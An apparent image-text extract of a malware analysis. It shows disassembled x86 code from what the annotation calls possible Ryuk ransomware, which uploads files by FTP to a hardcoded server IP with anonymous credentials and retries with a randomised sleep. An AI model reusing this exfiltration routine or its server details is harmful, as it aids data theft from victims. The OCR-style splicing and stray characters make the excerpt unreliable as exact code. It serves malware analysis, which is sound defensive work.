 loc_401DC9:
xor eax, eax
mov esi, eax
loc_401DCD: ; lpszLocal
push ebx
push ecx ; int
push ecx ; int
mov ecx, offset a66_42_76_46 ;
call upload
add esp, 0Ch
cmp eax, 1
jz loc_401E78
2019-09-11: Possible Ryuk
Ransomware FTP Upload
(FtpPutFileW) Server 66.42.76.46
(anonymous:anonymous)
push ebx ; lpszLocalFile
push ecx ; int
push ecx ; int
mov ecx, offset a66_42_76_46_0 ; "66.42.76.46"
call upload
add esp, 0Ch
cmp eax, 1
jz short loc_401E78
jmp short loc_401E1B
call sub_40523E
cdq
mov ecx, 186A0h
idiv ecx
add edx, 124F8h
push edx ; dwMilliseconds
call ds:Sleep
inc esi
cmp esi, 3
jl short loc_401DCD
lea edi, [ebx-2]
红数位